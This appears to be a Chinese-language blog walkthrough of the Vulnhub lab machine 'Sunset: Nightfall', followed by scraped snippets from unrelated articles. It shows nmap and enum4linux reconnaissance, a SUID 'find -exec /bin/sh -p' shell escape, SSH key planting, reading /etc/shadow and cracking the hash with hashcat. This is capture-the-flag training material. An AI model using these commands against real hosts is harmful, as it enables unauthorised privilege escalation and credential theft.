Sunset: Nightfall Vulnhub Walkthrough
靶机链接:
https://www.vulnhub.com/entry/sunset-nightfall,355/
主机扫描:
╰─ nmap -p- -A 10.10.202.162
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-09 14:23 CST
Nmap scan report for 10.10.202.162
Host is up (0.0013s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.5
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 10.10.202.162:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
| 2048 a9:25:e1:4f:41:c6:0f:be:31:21:7b:27:e3:af:49:a9 (RSA)
| 256 38:15:c9:72:9b:e0:24:68:7b:24:4b:ae:40:46:43:16 (ECDSA)
|_ 256 9b:50:3b:2c:48:93:e1:a6:9d:b4:99:ec:60:fb:b6:46 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
3306/tcp open mysql MySQL 5.5.5-10.3.15-MariaDB-1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.15-MariaDB-1
| Thread ID: 12
| Capabilities flags: 63486
| Some Capabilities: Support41Auth, IgnoreSigpipes, FoundRows, SupportsTransactions, IgnoreSpaceBeforeParenthesis, Speaks41ProtocolOld, ConnectWithDatabase, SupportsLoadDataLocal, InteractiveClient, SupportsCompression, Speaks41ProtocolNew, LongColumnFlag, ODBCClient, DontAllowDatabaseTableColumn, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: WQqd#~rD;<X*fFgW[C}l
|_ Auth Plugin Name: 96
MAC Address: 00:0C:29:D0:0F:15 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: NIGHTFALL; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h19m59s, deviation: 2h18m33s, median: 0s
|_nbstat: NetBIOS name: NIGHTFALL, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: nightfall
| NetBIOS computer name: NIGHTFALL\x00
| Domain name: nightfall
| FQDN: nightfall.nightfall
|_ System time: 2019-09-09T02:24:13-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-09-09 14:24:13
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 1.35 ms 10.10.202.162
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.44 seconds

有samba就枚举下系统账户
╰─ enum4linux 10.10.202.162

nightfall
matt



进行提权操作:
find / -perm -u=s -type f 2>/dev/null
./find . -exec /bin/sh -p \; -quit


进入到nightfall 目录下,创建.ssh 目录,长传秘钥文件


sudo -u root cat /etc/shadow
╰─ hashcat -m 1800 hash.txt /usr/share/wordlists/rockyou.txt --force


OVER!
Sunset: Nightfall Vulnhub Walkthrough的更多相关文章
- Sunset: dusk: Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-dusk,404/ 主机IP扫描: IP端口扫描: 21 端口 pyftpdlib 1.5.5 版本漏洞 25 ...
- Sunset: Vulnhub Walkthrough
主机扫描: ╰─ nmap -p1-65535 -sV -A 10.10.202.147 PORT STATE SERVICE VERSION21/tcp open ftp pyftpdlib 1.5 ...
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
随机推荐
- java面试常见题目
JAVA相关基础知识面向对象的特征有哪些方面 1.抽象:抽象就是忽略一个主题中与当前目标无关的那些方面,以便更充分地注意与当前目标有关的方面.抽象并不打算了解全部问题,而只是选择其中的一部分,暂时不用 ...
- 磁盘格式化、磁盘挂载、手动增加swap空间 使用介绍
第4周第2次课(4月10日) 课程内容: 4.5/4.6 磁盘格式化4.7/4.8 磁盘挂载4.9 手动增加swap空间 4.5/4.6 磁盘格式化 [root@jimmylinux-002 ~]# ...
- linux创建文件名添加当前系统日期时间的方法
使用`date +%y%m%d` Example: mkdir `date +%y%m%d` tar cfvz /tmp/bak.`date +%y%m%d`.tar.gz /etc YmdHM代表年 ...
- Android 寻找Drawable资源的流程
寻找设备对应Drawable资源时,会先在设备对象dpi的drawable文件夹下寻找,如果没找到,会上溯到更高一级dpi文件夹下寻找,上溯最高两级.如果还是没有找到,会寻找noDensity文件夹下 ...
- PAT(甲级)2017年秋季考试
PAT(甲级)2017年秋季考试 D题红黑树待补21/30 大佬的代码,看着想哭,这才是艺术啊 A Cut Integer 模拟题 #include<bits/stdc++.h> usin ...
- 前端常用得CSS代码分享
前端常用得CSS代码分享 本文首发于公众号:小夭同学,同步更新个人博客:故事影片,转载请署名.代码不断更新中!! 1,垂直居中对齐 .vc { position: absolute; top: 50% ...
- 谈一谈个人利用Java的mysql的知识完成的数据库的项目-----用户信息管理系统
首先,我先简述一下自己做的过程啊,相信大家来找这样的博客,也都是为了完成自己课程任务吧.我也一样是一名大一的学生,是为了自己的课程任务而开始做数据库的项目的.因为还没学mysql吗,所以是自己找视频啊 ...
- .Net core-邮件发送(同步,异步)底层代码(欢迎留言讨论)
using MailKit.Net.Smtp;using MimeKit;using System;using System.Collections.Generic;using System.IO;u ...
- ARTS-S golang函数作为参数传递
函数作为参数传递在单元测试的时候非常有用,看下面的例子. package main import "fmt" func output(f func(string, string, ...
- CapSupport 的使用
CapSupport 是在CAP的操作上做了一些封装 目的是让事务同时执行或者同时回滚 startup services.AddCapSupport((optaion) => { optaion ...
